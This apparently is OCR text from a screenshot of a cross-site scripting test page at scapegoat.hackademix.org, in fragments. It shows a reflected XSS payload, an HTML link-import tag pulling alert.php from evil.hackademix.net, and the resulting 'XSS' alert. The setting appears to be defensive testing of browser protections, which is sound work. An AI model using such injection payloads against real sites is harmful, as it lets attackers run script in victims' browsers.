 scapegoat.hackadem
scapegoat.hackademix.org/xss.php?html_xss=<link+rel%3Dimport+href%3Dhttp%3A%2F%2Fev
ABP
gen source
The page at scapegoat.hackademix.org says:
XSS
OK
testing
source
JavaScript is enabled
Test cross-site
<link rel=import href=http://evil.hackademix.net/alert.php>
Waiting for evil.hackademix.net...